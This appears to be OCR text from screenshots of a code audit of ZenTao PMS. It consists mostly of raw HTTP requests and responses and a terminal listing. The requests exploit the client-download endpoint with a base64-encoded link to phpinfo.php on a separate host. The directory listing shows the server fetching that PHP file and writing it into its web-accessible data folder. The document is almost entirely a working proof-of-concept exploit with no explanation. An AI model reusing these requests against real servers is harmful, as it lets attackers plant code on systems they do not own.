 Request
Raw Params Headers Hex
1 GET /www/client-download-1234-SFRUUDovLzE5Mi4xNjguMjI2LjEyOS9waHBpbmZvLnBocA==.html
HTTP/1.1
2 Host: zentaopms:8890
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Referer: http://zentaopms:8890/www/client-checkUpgrade.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: lang=zh-cn; device=desktop; theme=default; from=doc; lang=zh-cn; device=desktop
; theme=default; windowWidth=1376; windowHeight=840; zentaosid=
6d5fd22002d28df1a2001411a4d4e6d1
12 Connection: close
13 Content-Length: 2
14
15
16
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Jan 2021 15:16:54 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Powered-By: PHP/5.6.40
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: private
8 Pragma: no-cache
9 Set-Cookie: lang=zh-cn; expires=Sun, 14-Feb-2021 15:16:54
GMT; Max-Age=2592000; path=/www/
10 Set-Cookie: device=desktop; expires=Sun, 14-Feb-2021
15:16:54 GMT; Max-Age=2592000; path=/www/; httponly
11 Set-Cookie: theme=default; expires=Sun, 14-Feb-2021 15:16:54
GMT; Max-Age=2592000; path=/www/
12 X-Frame-Options: SAMEORIGIN
13 Connection: close
14 Content-Type: text/html; Language=UTF-8;charset=UTF-8
15 Content-Length: 364
16
17 <html><meta charset='utf-8'/><style>body{background:white}</
style><script>alert('保存成功')
18 </script>
19 <html><meta charset='utf-8'/><style>body{background:white}</
style><script>if(window.parent) window.parent.$.enableForm()
;
20 </script>
21 <html><meta charset='utf-8'/><style>body{background:white}</
style><script>self.location='/www/client-browse.html';
22
23 </script>
24
(~/Code_Audit/zentaopms/www/data/client)
(23:20:12)──> ls
1 123123 1234 233 3.9
(~/Code_Audit/zentaopms/www/data/client)
(23:20:13)──> cd 1
(~/Code_Audit/zentaopms/www/data/client/1)
(23:20:18)──> ls
phpinfo.php
(~/Code_Audit/zentaopms/www/data/client/1)
(23:20:19)──> ls ../123123
phpinfo.php
Request
Raw Params Headers Hex
1 GET /www/index.php?m=client&f=download&version=233&link=
SFRUUDovLzE5Mi4xNjguMjI2LjEyOS9waHBpbmZvLnBocA== HTTP/1.1
2 Host: zentaopms:8890
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Referer: http://zentaopms:8890/www/client-checkUpgrade.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: lang=zh-cn; device=desktop; theme=default; from=doc; lang=zh-cn; device=desktop
; theme=default; windowWidth=1376; windowHeight=840; zentaosid=
6d5fd22002d28df1a2001411a4d4e6d1
12 Connection: close
13 Content-Length: 2
14
15
16
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Fri, 15 Jan 2021 15:19:34 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Powered-By: PHP/5.6.40
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: private
8 Pragma: no-cache
9 Set-Cookie: lang=zh-cn; expires=Sun, 14-Feb-2021 15:19:34
GMT; Max-Age=2592000; path=/www/
10 Set-Cookie: device=desktop; expires=Sun, 14-Feb-2021
15:19:34 GMT; Max-Age=2592000; path=/www/; httponly
11 Set-Cookie: theme=default; expires=Sun, 14-Feb-2021 15:19:34
GMT; Max-Age=2592000; path=/www/
12 X-Frame-Options: SAMEORIGIN
13 location: /www/my/
14 Content-Length: 0
15 Connection: close
16 Content-Type: text/html; Language=UTF-8;charset=UTF-8
17
18